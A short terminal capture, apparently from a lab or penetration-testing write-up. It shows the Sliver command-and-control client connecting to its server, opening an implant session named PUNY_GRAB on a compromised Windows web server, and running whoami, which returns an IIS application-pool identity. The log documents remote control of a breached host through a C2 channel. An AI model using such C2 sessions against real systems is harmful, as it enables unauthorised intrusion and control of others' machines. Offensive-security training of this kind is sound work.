 └─# sliver-client
Connecting to 192.168.0.44:31337 ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain evolve
[*] Server v1.5.26 - 312f133f1e0a31f714eb7635299d34ce9e694374
[*] Client v1.5.27 - 11949202b581b843160801a232dc61e1afa39cc1
[*] Welcome to the sliver shell, please type 'help' for options
[*] Session fb573f27 PUNY_GRAB - 192.168.0.61:49757 (web01) - windows/amd64 - Mon, 03 Oct 2022 22:16:43 EDT
sliver > use fb573f27-c5c1-4370-9357-20d0009ef7c5
[*] Active session PUNY_GRAB (fb573f27-c5c1-4370-9357-20d0009ef7c5)
sliver (PUNY_GRAB) > whoami
Logon ID: <err>
[*] Current Token ID: IIS APPPOOL\DefaultAppPool